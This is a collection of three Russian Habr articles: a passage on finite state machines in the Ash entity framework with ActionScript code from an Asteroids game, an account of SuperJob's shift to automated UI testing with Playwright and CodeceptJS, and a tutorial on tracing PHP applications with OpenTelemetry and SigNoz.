Мы можем лишить игрока управления, просто удалив из Сущности космического корабля (*spaceship entity*) Компоненты [MotionControls](https://github.com/richardlord/Asteroids/blob/master/src/no-dependencies/net/richardlord/asteroids/components/MotionControls.as) и [GunControls](https://github.com/richardlord/Asteroids/blob/master/src/no-dependencies/net/richardlord/asteroids/components/GunControls.as). Так же мы должны удалить Компоненты [Motion](https://github.com/richardlord/Asteroids/blob/master/src/no-dependencies/net/richardlord/asteroids/components/Motion.as) и [Gun](https://github.com/richardlord/Asteroids/blob/master/src/no-dependencies/net/richardlord/asteroids/components/Gun.as) так как они все равно не используются без соответсвующих контроллеров. Т.е. мы измеяем код выше:
```
for ( spaceship = spaceships.head; spaceship; spaceship = spaceship.next )
{
for ( asteroid = asteroids.head; asteroid; asteroid = asteroid.next )
{
if ( Point.distance( asteroid.position.position, spaceship.position.position )
<= asteroid.position.collisionRadius + spaceship.position.collisionRadius )
{
spaceship.entity.remove( MotionControls );
spaceship.entity.remove( Motion );
spaceship.entity.remove( GunControls );
spaceship.entity.remove( Gun );
break;
}
}
}
```
Затем нам надо сменить внешний вид корабля (на обломки) и отменить ообработку столкновений:
```
for ( spaceship = spaceships.head; spaceship; spaceship = spaceship.next )
{
for ( asteroid = asteroids.head; asteroid; asteroid = asteroid.next )
{
if ( Point.distance( asteroid.position.position, spaceship.position.position )
<= asteroid.position.collisionRadius + spaceship.position.collisionRadius )
{
spaceship.entity.remove( MotionControls );
spaceship.entity.remove( Motion );
spaceship.entity.remove( GunControls );
spaceship.entity.remove( Gun );
spaceship.entity.remove( Collision );
spaceship.entity.remove( Display );
spaceship.entity.add( new Display( new SpaceshipDeathView() ) );
break;
}
}
}
```
И наконец, нам надо обеспечить удаление обломков корабля спустя некоторый период времени. Для этого нам потребуется новая Система и Компонент:
```
public class DeathThroes
{
public var countdown : Number;
public function DeathThroes( duration : Number )
{
countdown = duration;
}
}
public class DeathThroesNode extends Node
{
public var death : DeathThroes;
}
public class DeathThroesSystem extends ListIteratingSystem
{
private var creator : EntityCreator;
public function DeathThroesSystem( creator : EntityCreator )
{
super( DeathThroesNode, updateNode );
this.creator = creator;
}
private function updateNode( node : DeathThroesNode, time : Number ) : void
{
node.death.countdown -= time;
if ( node.death.countdown <= 0 )
{
creator.destroyEntity( node.entity );
}
}
}
```
Мы добавляем *DeathThroesSystem* в игру с самого начала, и в нужный момент она среагирует на “смерть” Сущности. Остается добавить *DeathThroes* Компонент в Сущность космического корабля.
```
for ( spaceship = spaceships.head; spaceship; spaceship = spaceship.next )
{
for ( asteroid = asteroids.head; asteroid; asteroid = asteroid.next )
{
if ( Point.distance( asteroid.position.position, spaceship.position.position )
<= asteroid.position.collisionRadius + spaceship.position.collisionRadius )
{
spaceship.entity.remove( MotionControls );
spaceship.entity.remove( Motion );
spaceship.entity.remove( GunControls );
spaceship.entity.remove( Gun );
spaceship.entity.remove( Collision );
spaceship.entity.remove( Display );
spaceship.entity.add( new Display( new SpaceshiopDeathView() ) );
spaceship.entity.add( new DeathThroes( 5 ) );
break;
}
}
}
```
В итоге мы получаем необходимое состояние космического корабля. Сам же переход между состояниями был обеспечен “перетасовкой” компонентов космического корабля.
#### Конкретное состояние инкапсулировано в наборе Компонентов
Главное правило *Entity System Architecture* — состояние Сущности инкапсулировано в наборе Компонентов. Если вы хотите изменить поведение Сущности, вы должны изменить набор Компонентов. Изменение набора Компонентов в свою очередь изменит набор Систем — и поведение Сущности изменится.
##### Стандартизированный код для FSM
Для простоты работы с FSM, я добавил во фреймворк соответствующий набор классов - [standard state machine classes](https://github.com/richardlord/Ash/tree/master/src/ash/fsm). Набор этих классов поможет определять новые состояния, управлять ими.
FSM — это экземпляр класса [EntityStateMachine](https://github.com/richardlord/Ash/blob/master/src/ash/fsm/EntityStateMachine.as). При создании экземпляра, вы передаете ему ссылку на Сущность, состояниями которой он будет управлять. Сам экземпляр *EntityStateMachine* обычно хранится в каком-нибудь Компоненте в Сущности и таким образом любая Система имеет к нему доступ.
```
var stateMachine : EntityStateMachine = new EntityStateMachine( guard );
```
FSM хранит состояния, и эти состояния можно менять, вызывая метод *EntityStateMachine.changeState()*. Каждое конкретное состояние идентифицируется строкой (именем), которое ассоциируется с состоянием при его создании и используется при вызове *EntityStateMachine.changeState(stateName)*.
```
var patrolState : EntityState = stateMachine.createState( "patrol" );
var attackState : EntityState = stateMachine.createState( "attack" );
```
**За что отвечает добавленное в FSM состояние**
1. добавляет необходимые Компненты при переходе Сущности в это состояние;
2. удаляет ранее добавленные Компоненты при выходе из текущего состояния.
Метод *EntityStateMachine.add()* устанавливает тип Компонента, необходимый для определямого состояния и следует правилам, указывающим как именно создавать этот Компонент.
```
var patrol : Patrol = new Patrol();
patrol.path = PatrolPathFactory.getPath( node.entity.name );
patrolState.add( Patrol ).withInstance( patrol );
attackState.add( Attack );
```
#### Имеется четрые стандартных метода:
**entityState.add( type: Class );**
Без всяких указаний FSM создаст новый экземпляр Компонента данного типа, для последующего добавления его к Сущности. И это будет повторятся каждый раз при повторных возвращених в данное состояние.
**entityState.add( type: Class ).withType( otherType: Class );**
Это указание создает новый экземпляр otherType каждый раз при переходе в данное состояние. *otherType* должен быть типа *type* либо расширением типа *type*
**entityState.add( type: Class ).withInstance( instance: \* );**
этот метод дает возможность использовать один и тот-же экземпляр класса Компонента при возвращении в данное состояние.
И наконец
**entityState.add( type: Class ).withSingleton();**
или
**entityState.add( type: Class ).withSingleton( otherType: Class );**
создаст синглетон и будет использовать его при каждом возвращении в данное состояние. Это тоже самое, что использовать метод *withInstance* , но метод *withSingleton* не создаст экземпляр класса, пока не потребуется. Если *otherType* не указан, создается синглетон типа type. Если *otherType* указан, он должен быть типа *type*, либо расширять его.
Наконец, вы можете сами определять Компонент, реализуя интерфейс [IComponentProvider](https://github.com/richardlord/Ash/blob/master/src/ash/fsm/IComponentProvider.as)
**entityState.add( type: Class ).withProvider( provider: IComponentProvider );**
Интерфейс *IComponentProvider* определен следующим образом
```
public interface IComponentProvider
{
function getComponent() : *;
function get identifier() : *;
}
```
Метод *getComponent* возвращает экземпляр компонента. Свойство *identifier* используется для сравнения двух провайдеров, чтобы убедиться, что они возвращают тот-же Компонент. Нужно это для того, чтоб исключить замещение Компонента, если два разных состояния используют тот-же Компонент.
Методы спроектированы “в цепочку”, чтоб можно было создавать гибкие интерфейсы, как вы увидите в следующем примере.
**Назад к примерам**
Если мы применим эти новые инструменты к примеру с космичским кораблем, код примет следующий вид
```
var fsm : EntityStateMachine = new EntityStateMachine( spaceshipEntity );
fsm.createState( "playing" )
.add( Motion ).withInstance( new Motion( 0, 0, 0, 15 ) )
.add( MotionControls )
.withInstance( new MotionControls( Keyboard.LEFT, Keyboard.RIGHT, Keyboard.UP, 100, 3 ) )
.add( Gun ).withInstance( new Gun( 8, 0, 0.3, 2 ) )
.add( GunControls ).withInstance( new GunControls( Keyboard.SPACE ) )
.add( Collision ).withInstance( new Collision( 9 ) )
.add( Display ).withInstance( new Display( new SpaceshipView() ) );
fsm.createState( "destroyed" )
.add( DeathThroes ).withInstance( new DeathThroes( 5 ) )
.add( Display ).withInstance( new Display( new SpaceshipDeathView() ) );
var spaceshipComponent : Spaceship = new Spaceship();
spaceshipComponent.fsm = fsm;
spaceshipEntity.add( spaceshipComponent );
fsm.changeState( "playing" );
```
В результате смена текущего Состояния упростится максимально:
```
for ( spaceship = spaceships.head; spaceship; spaceship = spaceship.next )
{
for ( asteroid = asteroids.head; asteroid; asteroid = asteroid.next )
{
if ( Point.distance( asteroid.position.position, spaceship.position.position )
<= asteroid.position.collisionRadius + spaceship.position.collisionRadius )
{
spaceship.spaceship.fsm.changeState( "destroyed" );
break;
}
}
}
``` | https://habr.com/ru/post/219007/ | null | ru | null |
# Путь к автоматизации тестирования в SuperJob: инструменты, проблемы и решения
*Привет, Хабр! Меня зовут Антон Шкредов, я QA Lead в SuperJob. В День тестировщика хочу поделиться историей о том, как около четырех лет назад мы с командой перешли от ручного тестирования к автоматизации UI и какой профит в итоге получили. Под катом подробности про усталость от ручных тестов, с чего начали автоматизацию, какие инструменты использовали, а также про сложности и бонусы от внедрения.*
Немного вводных данных
----------------------
Дам несколько цифр для общего представления картины: нашим сервисом ежемесячно пользуется более 12 млн людей, в базе более 40 миллионов резюме и каждый год появляется 150 тысяч новых работодателей. SuperJob смело можно назвать высоконагруженным сервисом. Отдел тестирования занимается обеспечением качества основного сервиса SuperJob на всех платформах: Web, Mobile Web, iOS, Android. Но далее речь пойдет только про Web.
Первый этап. С чего мы начинали
Примерно четыре года назад в отделе тестирования SuperJob были только ручные тестировщики, которые даже не подозревали, что настанет день, когда не нужно будет проверять релиз вручную.
> *На первом этапе у нас вообще не было UI автотестов. Релиз выпускался один раз в неделю, после выполнения приемочного прогона вручную.*
>
>
На каждую неделю назначался ~~счастливчик~~ дежурный тестировщик, который собственно и отвечал за выпуск релиза. Изменения выкатывались на релизный стенд и тестировщик в TestRail выполнял прогон приемочных тестов, а через два-три дня давал отмашку, что все ОК. И больше мы его никогда не видели. Шутка.
Стоит упомянуть, что все задачи, попавшие в релиз, предварительно тоже тестировались вручную.
Довольно скоро мы поняли, что нужно убирать рутину из нашей работы, к тому же бизнес хотел увеличить частоту выпуска релизов. По этим причинам мы приняли решение автоматизировать приемочное тестирование релиза. С этого начался наш путь от ручного тестирования к автоматизации.
Второй этап: автоматизируем приемочное и релизимся раз в день
-------------------------------------------------------------
В качестве инструментов для автоматизации тестирования мы выбрали Webdriver и Codeception. В то время Webdriver был самым известным на рынке инструментом для автоматизации. Тестовый фреймворк подобрали исходя из языка программирования PHP, на котором написан backend нашего продукта. Все это неслучайно: на данном этапе у нас не было опыта и экспертизы в вопросах автоматизации, поэтому мы много обращались за помощью к нашим разработчикам, чтобы написать сложную функцию или выстроить правильную архитектуру автотестов.
В течение полугода мы определились с фреймворком и языком, один из наших тестировщиков прошел внешние курсы по PHP, мы покрыли приемочное тестирование и начали релизиться один раз в день. Кроме того мы перестали вручную тестировать все задачи подряд, на ручное тестирование остались только новые фичи. Все остальные задачи проверялись уже в релизной ветке.
Прогон автотестов занимал 30 минут, 150 тестов шли одним потоком. А по окончании работы автотестов, дежурный тестировщик отсматривал их результаты и давал команду на выпуск версии.
> *Приемочное тестирование покрыто и работает автоматически — это уже успех, но нужно двигаться дальше.*
>
>
### Проблемы, с которыми мы остались один на один
На этом этапе у нас все еще оставались проблемы. Мы не могли надеяться только на приемочное тестирование, так как покрытие в 150 тестовых сценариев не охватывало весь сайт целиком. Мы точно могли сказать, что самые важные бизнес-функции работают, но при этом использовали страховку в виде ручного отсмотра задач, вошедших в релиз.
Ручная проверка по прежнему занимала много времени, мы не могли быстро получить обратную связь, и часто баги находились ближе ко времени выпуска релиза. Это могло отложить его или даже отменить, если были обнаружены критичные проблемы.
Ручное тестирование по-прежнему демотивировало тестировщиков, хотя рутины и монотонной работы стало значительно меньше. Плюс добавился стресс от приближающегося времени выпуска релиза. Раньше он мог хотя бы неспеша идти по задачам, а теперь требования бизнеса релизиться один раз в день перечеркнули неторопливые проверки.
> *Требования бизнеса, оставшиеся ручные проверки, монотонность работы — все это сподвигло нас на внедрение автоматизации на всех циклах работы.*
>
>
Здесь для нас начался третий этап, который по сути длится до сих пор.
Третий этап: автоматизация регресса, новые инструменты и что у нас получилось
-----------------------------------------------------------------------------
На третьем этапе мы собрали все силы, а также накопленный опыт в кулак и начали автоматизацию регресса.
Для этой задачи мы выбрали новые инструменты: Playwright + CodeceptJS + Allure TestOps.
На выбор инструментов повлияло несколько факторов. Во-первых затормозилось развитие фреймворка Codeception, который мы использовали ранее. Собственно сам автор Codeception стал пилить новый фреймворк — CodeceptJS. Во-вторых, сыграл тренд развития JavaScript и появления инструментов для тестирования на его основе.
> *Немного истории: сначала появился и активно развивался Puppeteer, который использовал Chrome DevTools. В то время у нас возникли сложные задачи на автоматизацию, а Puppeteer покрывал наши хотелки, поэтому мы стали с ним работать. К примеру, надо было проверять отправку запросов в сервисы сбора аналитики. С использованием Puppeteer данную задачу можно было выполнить непосредственно в самом тесте, использовав только один метод. С помощью WebDriver та же задача требовала разбора HAR логов после выполнения тестов и это было большой болью.*
>
> *В один прекрасный день вся команда разработки Puppeteer перешла из Google в Microsoft и форкнула Puppeteer. На его основе начала создавать Playwright, который впоследствии и стал нашим основным инструментом для автоматизации тестирования.*
>
>
По итогам работы мы полностью автоматизировали регрессионное тестирование. Все ручные тест-кейсы из TestRail теперь представляют собой 2500 автотестов, которые проходят за 30 минут в 15 параллельных потоках. Мы релизимся два раза в день.
*Пример того, как выглядит наш тест*
```
```
const I = actor();
Feature('Авторизация соискателя')
.tag('@auth');
let user;
Before(async () => {
user = await I.getUser(); // Создание соискателя с помощью тестового API
});
Scenario('Авторизация соискателя на главной', async ({ header, mainPage, authPage }) => {
I.amOnPage(mainPage.url);
I.click(header.button.login);
authPage.fillLoginFormAndSubmit(user.email, user.password);
await I.seeLoggedUserInterface();
}).tag('@acceptance');
```
```
> *Больше нет никакого ручного отсмотра задач перед релизом. Теперь вручную мы тестируем только новые фичи (новый интерфейс или бизнес-логику), перед тем, как они будут автоматизированы. Все остальное, включая баги и мелкие правки, проверяется автоматически в TeamCity.*
>
>
Сам процесс устроен таким образом: релиз выпускается два раза в день, первый — в 12:00 часов, при этом изменения от разработки не принимаются с 8:00, второй — в 16:30, изменения фиксируются в 14:00 часов. Автоматика создает ветку, в которой зафиксированы все изменения на dev, и после этого запускается наш регрессионный набор тестов. Примерно через 40 минут результат автотестов приходит в общий канал, где сидят дежурные разработчики и тестировщик.
*Пример отчета по тестам*
В случае, когда некоторые автотесты упали, дежурный тестировщик проводит разбор. Если находит баг, то переводит задачу на дежурного разработчика. Бывает, что тест упал, потому что произошли изменения в проекте, требующие актуализации теста. В этой ситуации дежурный тестировщик заводит задачу на актуализацию теста и фиксит его.
Два раза в день между релизами на dev мы гоняем регрессионные тесты. Это сделано для того, чтобы оперативно проверять не сломан ли dev, и утром, перед первым релизом, не ломать голову почему все упало, а успеть пофиксить с вечера.
Бонусы от новых инструментов
----------------------------
Все выбранные нами инструменты принесли нам ожидаемые, а иногда и неожиданные бонусы.
После того, как мы стали использовать Playwright вместо WebDriver, мы получили прирост скорости выполнения теста на 20%. И это только за счет смены инструмента. Кстати, на Хабр есть [отличная переводная статья](https://habr.com/ru/company/simbirsoft/blog/539646/), где сравниваются несколько инструментов для автоматизации тестирования, в том числе WebDriver и Playwright.
Значительно облегчило нам жизнь то, что Playwright из коробки поддерживает кроссбраузерность, в отличие от Puppeteer. Про то, как мы пытались использовать кроссбраузерность для WebDriver и вспоминать страшно: это было очень больно, нестабильно и сложно для настройки. Сейчас же тест, который написан для Chrome, сразу работает и для Safari и для Firefox.
Еще одним приятным бонусом от использования Playwright стали скриншотные проверки. Playwright из коробки умеет скриншотить как всю страницу, так и отдельные элементы на ней, чтобы использовать это в качестве эталонов. Allure в свою очередь умеет удобно показывать разницу между эталоном и результатом теста.
*Пример упавшего скриншотного теста*
За счет скриншотных проверок мы значительно увеличили область видимости наших тестов и теперь можем ловить баги верстки. Весь релиз отдан на автотесты, а скриншотные проверки работают как дополнительная страховка.
У них конечно есть свои минусы, например, нестабильность, потому что любой интерфейс подвержен изменениям. Но на этот случай мы сделали специальный билд в TeamCity, который обновляет все эталоны. Мы запускаем билд на ветке, для которой требуется обновление скриншотов, и после успешного прохождения тестов, в эту же ветку автоматически прилетает коммит с новыми скринами.
> *Предновогодняя суета. Сердца требуют перемен и даже логотип нашей компании претерпел изменения. Из-за этого все тесты стали падать, скриншотные проверки не проходили. Тестировщик вручную, обливаясь потом, пыхтел и обновлял сотни скринов. После этой истории мы поняли, что необходимо автоматизировать обновление эталонных скриншотов.*
>
>
А вот TMS Allure TestOps одним выстрелом убила двух зайцев. Во-первых, она аккумулировала в одном месте все наши билды, т.к. помимо приемочного, в TeamCity появился билд с регрессионным тестированием, билд для Safari и тд. Во-вторых, она заменила нам TestRail. Было важно собрать ручные и автоматизированные кейсы в одной системе, чтобы они не существовали как две разные сущности, а также вести документацию. Теперь после первого успешного прогона новых автотестов в TeamCity, они прилетают в систему Allure TestOps и становятся тестовой документацией.
Отдельной фичей стала перманентная поддержка актуальности документации: дежурный тестировщик фиксит упавший по причине обновления бизнес-логики автотест, а документация по нему автоматически обновляется в Allure TestOps. По итогу получаем всегда актуальную документацию, которую нет необходимости поддерживать отдельно.
Внутреннее обучение
-------------------
Внедрив автоматизацию, мы получили возможность развивать наших тестировщиков в новом направлении. На втором этапе, когда мы занимались автоматизацией приемочных тестов, нам хватало одного автоматизатора. Но потом стало понятно, что мы планируем встраивать автоматизацию в процесс нашей работы и надо масштабироваться. К тому же, у нас были ребята, которые хотели научиться писать автотесты, а единственный автоматизатор все время обращался к ручным тестировщикам с просьбой поревьюить его автотесты на предмет покрытия.
И тогда мы внедрили внутреннее обучение длительностью три месяца, где тестировщик не только учится писать автотесты и знакомится с инструментами для тестирования, но и изучает JavaScript. В рамках курса мы проходим обучение на [Хекслет](https://ru.hexlet.io/courses/introduction_to_programming), и это будет моей личной рекомендацией для всех новичков, которые хотят изучить JS.
Вот так примерно выглядит наш план обучения:
1. Обзор инструментов: CodeceptJS, Playwright.
2. Установка и конфигурация инструментов: CodeceptJS, Playwright.3. Создание и запуск тестов.
4. Фикс и дебаг упавших тестов.
5. Запуск тестов в CI: TeamCity.
6. Отчет о результатах тестирования: Allure.
7. Паттерны проектирования в автоматизации тестирования.
По итогу прохождения обучения, каждый тестировщик стал обладателем своего репозитория с автотестами на GitHub.
Итоги, профит и планы на будущее
--------------------------------
Прохождение этого длинного пути к автоматизации тестирования принесло нам отличные результаты:
* Быструю обратную связь. Время прохождения регресса уменьшилось с 3 дней до 30 минут.
* Покрытие. Ни один тестировщик вручную за 30 минут не проверит 2500 тестовых сценариев и количество тестов продолжает расти.
* Скорость доставки фич. Количество релизов увеличилось с 1 раза в неделю до 2 раз в день.
* Развитие. Для каждого тестировщика открылась новая область развития в виде автоматизации и появилась возможность применить приобретенные навыки на практике в своем проекте. Новый грейд, в свою очередь, сопровождался прибавкой к ЗП.
Мы понимаем, что автоматизация — лишь одна из составляющих успеха, без активного вклада в процессы, в развитие навыков тестирования, мотивации команды, сбора и анализа метрик по результатам внедрения, она может отъедать ресурсы и ничего не приносить взамен.
Наш процесс непрерывного совершенствования только начинается, мы распространяем наш опыт автоматизации и на другие платформы (iOS и Android), но это заслуживает отдельной темы для разговора, включая выбор инструментов (а выбрали мы XCTest и Kaspresso), а также сложности и решения при работе с мобильными платформами.
Спасибо, что дочитали статью до конца, наша команда подготовила праздничный квест ко Дню тестировщика. Жмите на [ссылку](https://www.superjob.ru/qa_quiz/), отвечайте на вопросы и делитесь результатами! | https://habr.com/ru/post/577042/ | null | ru | null |
# Мониторинг PHP-приложений с помощью OpenTelemetry и SigNoz
PHP является самым популярным языком для серверной разработки, по праву занимая первое место на рынке. Приложения многих всемирно известных организаций, таких как Facebook, написаны на PHP. WordPress, на котором работает 43% всех веб-сайтов, также создан на основе PHP. В этом туториале я научу вас инструментировать PHP-приложение при помощи OpenTelemetry для получения данных телеметрии.
Мониторинг PHP-приложения на предмет проблем с производительностью и ошибок очень важен. Чтобы эффективно мониторить приложение, вам нужны надежные данные телеметрии из него. И с этим нам может помочь OpenTelemetry. OpenTelmetry предоставляет клиентские библиотеки для множества языков программирования, включая PHP, которые можно использовать для инструментирования приложений.
Что такое инструментирование приложения?
> Инструментирование — это внедрение в код приложения процессов генерации данных телеметрии (логов, метрик и трейсов). OpenTelemetry предоставляет как библиотеки автоматического инструментирования, так и API для ручного инструментирования приложения.
>
>
OpenTelemetry помогает генерировать и собирать данные телеметрии. Затем собранные данные необходимо отправить в инструмент анализа на бэкенде. OpenTelemetry предоставляет свободу выбора любого внутреннего инструмента, с помощью которого будет удобнее всего хранить и визуализировать данные телеметрии. А с этим нам может помочь SigNoz.
### SigNoz и OpenTelemetry
[SigNoz.io](https://signoz.io/) — это **опенсорсная платформа для комплексного мониторинга и наблюдения за приложениями**, которую можно развернуть в вашей инфраструктуре. SigNoz обеспечивает мониторинг **метрик** и **исключений**, распределенную **трассировку** и настраиваемые дашборды — все это в пределах одного окна. Вы также можете настроить оповещения с важными метриками, чтобы всегда быть в курсе.
SigNoz нативно поддерживает OpenTelemerty, что делает его отличным выбором для бэкенда OpenTelemetry.
### Установка SigNoz
С помощью простого скрипта установки SigNoz можно установить на компьютеры с macOS или Linux всего за три шага.
В Linux скрипт установки автоматически устанавливает Docker Engine. Однако в macOS нужно вручную установить [Docker Engine](https://docs.docker.com/engine/install/) перед запуском скрипта установки.
```
git clone -b main https://github.com/SigNoz/signoz.git
cd signoz/deploy/
./install.sh
```
В [нашей документации](https://signoz.io/docs/install/docker/?utm_source=blog&utm_medium=opentelemetry_php) вы можете найти детальные инструкции по установке SigNoz с помощью Docker Swarm и Helm Charts.
Когда вы закончите с установкой SigNoz, доступ к пользовательскому интерфейсу можно будет получить по адресу [http://localhost:3301](http://localhost:3301/application)
Дашборд SigNoz — здесь он отображает сервисы из примера, который поставляется в комплекте с приложением### Инструментирование PHP-приложения при помощи OpenTelemetry:
#### Шаг 1: Установка необходимых зависимостей из PHP-библиотеки OpenTelemetry:
```
use OpenTelemetry\SDK\Trace\SpanExporter\ConsoleSpanExporter;
use OpenTelemetry\SDK\Trace\SpanProcessor\SimpleSpanProcessor;
use OpenTelemetry\SDK\Trace\TracerProvider;
use OpenTelemetry\API\Trace\SpanKind;
```
#### Шаг 2: Инициализация модуля трассировщика и создание самого трассировщика:
```
$tracerProvider = new TracerProvider(
new SimpleSpanProcessor(
new ConsoleSpanExporter()
)
);
$tracer = $tracerProvider->getTracer('io.opentelemetry.contrib.php',);
```
#### Шаг 3: Создание спанов (диапазонов)
Создайте корневой спан и активируйте его:
```
$rootSpan = $tracer->spanBuilder('root')->setSpanKind(SpanKind::KIND_SERVER)->startSpan();
$rootSpan->activate();
```
Создайте и инициируйте свой первый спан:
```
$span1 = $tracer->spanBuilder('foo')->setSpanKind(SpanKind::KIND_SERVER)->startSpan();
$span1->activate();
```
Создайте еще один спан:
```
$span2 = $tracer->spanBuilder('bar')->setSpanKind(SpanKind::KIND_SERVER)->startSpan();
```
Не забудьте закрыть их:
```
$span2->end();
$span1->end();
```
Теперь закройте корневой спан:
```
$rootSpan->end();
```
Вот как это все выглядит, когда собрано воедино + немного обработки ошибок:
```
php
declare(strict_types=1);
require __DIR__ . '/../vendor/autoload.php';
use OpenTelemetry\SDK\Trace\SpanExporter\ConsoleSpanExporter;
use OpenTelemetry\SDK\Trace\SpanProcessor\SimpleSpanProcessor;
use OpenTelemetry\SDK\Trace\TracerProvider;
use OpenTelemetry\API\Trace\SpanKind;
echo 'Starting ConsoleSpanExporter' . PHP_EOL;
$tracerProvider = new TracerProvider(
new SimpleSpanProcessor(
new ConsoleSpanExporter()
)
);
$tracer = $tracerProvider-getTracer('io.opentelemetry.contrib.php',);
$rootSpan = $tracer->spanBuilder('root')->setSpanKind(SpanKind::KIND_SERVER)->startSpan();
$rootSpan->activate();
try {
$span1 = $tracer->spanBuilder('foo')->setSpanKind(SpanKind::KIND_SERVER)->startSpan();
$span1->activate();
try {
$span2 = $tracer->spanBuilder('bar')->setSpanKind(SpanKind::KIND_SERVER)->startSpan();
echo 'OpenTelemetry welcomes PHP' . PHP_EOL;
} finally {
$span2->end();
}
} finally {
$span1->end();
}
$rootSpan->end();
```
#### Шаг 4: Запуск PHP-приложения
Запустите PHP-приложение при помощи следующей команды:
```
php 1-getting-started-console-exporter.php
```
Вы должны увидеть подобный вывод:
```
// Вывод
Starting ConsoleSpanExporter
OpenTelemetry welcomes PHP
[
{
"name": "bar",
"context": {
"trace_id": "8e447a8a939de0a65c3d2c5255012398",
"span_id": "b829010efdadb302",
"trace_state": ""
},
"resource": {
"host.name": "Pranshus-MacBook-Pro.local",
"host.arch": "arm64",
"os.type": "darwin",
"os.description": "21.4.0",
"os.name": "Darwin",
"os.version": "Darwin Kernel Version 21.4.0: Fri Mar 18 00:47:26 PDT 2022; root:xnu-8020.101.4~15\/RELEASE_ARM64_T8101",
"process.pid": 42913,
"process.executable.path": "\/opt\/homebrew\/Cellar\/php\/8.1.5\/bin\/php",
"process.command": ".\/src\/1-getting-started-console-exporter.php",
"process.command_args": [
".\/src\/1-getting-started-console-exporter.php"
],
"process.owner": "pranshuchittora",
"process.runtime.name": "cli",
"process.runtime.version": "8.1.5",
"telemetry.sdk.name": "opentelemetry",
"telemetry.sdk.language": "php",
"telemetry.sdk.version": "dev-main",
"service.name": "unknown_service"
},
"parent_span_id": "c6b0f081c30f5519",
"kind": "KIND_SERVER",
"start": 1652959406327378349,
"end": 1652959406327383891,
"attributes": [],
"status": {
"code": "Unset",
"description": ""
},
"events": [],
"links": []
}
]
[
{
"name": "foo",
"context": {
"trace_id": "8e447a8a939de0a65c3d2c5255012398",
"span_id": "c6b0f081c30f5519",
"trace_state": ""
},
"resource": {
"host.name": "Pranshus-MacBook-Pro.local",
"host.arch": "arm64",
"os.type": "darwin",
"os.description": "21.4.0",
"os.name": "Darwin",
"os.version": "Darwin Kernel Version 21.4.0: Fri Mar 18 00:47:26 PDT 2022; root:xnu-8020.101.4~15\/RELEASE_ARM64_T8101",
"process.pid": 42913,
"process.executable.path": "\/opt\/homebrew\/Cellar\/php\/8.1.5\/bin\/php",
"process.command": ".\/src\/1-getting-started-console-exporter.php",
"process.command_args": [
".\/src\/1-getting-started-console-exporter.php"
],
"process.owner": "pranshuchittora",
"process.runtime.name": "cli",
"process.runtime.version": "8.1.5",
"telemetry.sdk.name": "opentelemetry",
"telemetry.sdk.language": "php",
"telemetry.sdk.version": "dev-main",
"service.name": "unknown_service"
},
"parent_span_id": "b641f1ef2683f70f",
"kind": "KIND_SERVER",
"start": 1652959406327364474,
"end": 1652959406327551099,
"attributes": [],
"status": {
"code": "Unset",
"description": ""
},
"events": [],
"links": []
}
]
[
{
"name": "root",
"context": {
"trace_id": "8e447a8a939de0a65c3d2c5255012398",
"span_id": "b641f1ef2683f70f",
"trace_state": ""
},
"resource": {
"host.name": "Pranshus-MacBook-Pro.local",
"host.arch": "arm64",
"os.type": "darwin",
"os.description": "21.4.0",
"os.name": "Darwin",
"os.version": "Darwin Kernel Version 21.4.0: Fri Mar 18 00:47:26 PDT 2022; root:xnu-8020.101.4~15\/RELEASE_ARM64_T8101",
"process.pid": 42913,
"process.executable.path": "\/opt\/homebrew\/Cellar\/php\/8.1.5\/bin\/php",
"process.command": ".\/src\/1-getting-started-console-exporter.php",
"process.command_args": [
".\/src\/1-getting-started-console-exporter.php"
],
"process.owner": "pranshuchittora",
"process.runtime.name": "cli",
"process.runtime.version": "8.1.5",
"telemetry.sdk.name": "opentelemetry",
"telemetry.sdk.language": "php",
"telemetry.sdk.version": "dev-main",
"service.name": "unknown_service"
},
"parent_span_id": "",
"kind": "KIND_SERVER",
"start": 1652959406327223724,
"end": 1652959406327563766,
"attributes": [],
"status": {
"code": "Unset",
"description": ""
},
"events": [],
"links": []
}
]
```
### Мониторинг PHP-приложение с помощью SigNoz
Для этого мы будем генерировать спаны в цикле for. Кроме того, мы будем присоединять к каждому сапны атрибуты, которые могут помочь нам собрать важные метаданные, которые будут полезными для нас во время отладки.
Импортируйте зависимости OpenTelemetry и Guzzle (для HTTP):
```
use GuzzleHttp\Client;
use GuzzleHttp\Psr7\HttpFactory;
use OpenTelemetry\Contrib\OtlpHttp\Exporter as OTLPExporter;
use OpenTelemetry\SDK\Common\Attribute\Attributes;
use OpenTelemetry\SDK\Trace\SpanProcessor\SimpleSpanProcessor;
use OpenTelemetry\SDK\Trace\TracerProvider;
```
Нам нужно определить переменную среды для конечной точки OTLP. Для прослушивания данных, собранных OpenTelemetry из PHP-приложений, SigNoz использует порт `4318`. Поскольку мы установили SigNoz на локальном хосте, конечная точка OTLP будет:
OTEL\_EXPORTER\_OTLP\_ENDPOINT — `http://localhost:4318/v1/traces`
Определите переменные среды:
```
putenv('OTEL_EXPORTER_OTLP_ENDPOINT=http://localhost:4318/v1/traces'); // SigNoz OTel collector's path
```
При желании вы можете передавать переменную `env` во время работы приложения.
Инициализируйте экспортер:
```
$exporter = new OTLPExporter(
new Client(),
new HttpFactory(),
new HttpFactory()
);
```
Инициализируйте Tracer Provider с экспортером:
```
$tracerProvider = new TracerProvider(
new SimpleSpanProcessor(
$exporter
)
);
```
Создайте и активируйте корневой спан:
```
$root = $span = $tracer->spanBuilder('root')->startSpan();
$span->activate();
```
Создание, инициализация, установка данных и закрытие спанов внутри цикла for:
```
for ($i = 0; $i < 3; $i++) {
// открытие спана, регистрация некоторых событий
$span = $tracer->spanBuilder('loop-' . $i)->startSpan();
$span->setAttribute('remote_ip', '1.2.3.4')
->setAttribute('country', 'USA');
$span->addEvent('found_login' . $i, new Attributes([
'id' => $i,
'username' => 'otuser' . $i,
]));
$span->addEvent('generated_session', new Attributes([
'id' => md5((string) microtime(true)),
]));
$span->end();
}
```
Не забудьте закрыть корневой спан:
```
$root->end();
```
Запустите ваше PHP-приложение:
```
> OTEL_SERVICE_NAME=signoz-php-app php ./src/2-send-trace-to-collector.php
```
После запуска приложения вы можете немного поработать с ним, чтобы сгенерировать фиктивные данные для мониторинга.
Теперь откройте пользовательский интерфейс SigNoz по адресу: [http://localhost:3301](http://localhost:3301/application), перейдите на вкладку `Traces` и выберите спан из сервиса `signoz-php-app`.
